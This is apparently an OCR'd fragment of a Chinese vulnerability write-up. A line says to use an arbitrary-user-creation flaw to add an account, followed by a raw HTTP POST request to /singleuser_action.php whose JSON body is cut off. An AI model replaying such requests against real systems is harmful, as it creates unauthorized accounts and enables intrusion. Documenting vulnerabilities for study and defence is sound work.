
然后使用任意用户创建漏洞添加一个用户
POST
/singleuser_action.php
HTTP/1.1
Host:
xxxx
Cookie:
xxxx
Sec-Ch-Ua:
" Not A;Brand";v="99", "Chromium";v="92"
Accept:
*/*
X-Requested-With:
XMLHttpRequest
Sec-Ch-Ua-Mobile:
?0
User-Agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Sec-Fetch-Site:
same-origin
Sec-Fetch-Mode:
cors
Sec-Fetch-Dest:
empty
Referer:
xxxx
Accept-Encoding:
gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9
Connection:
close
Content-Length:
574
{ "syncInfo": { "user": { "userId": "001", "userName":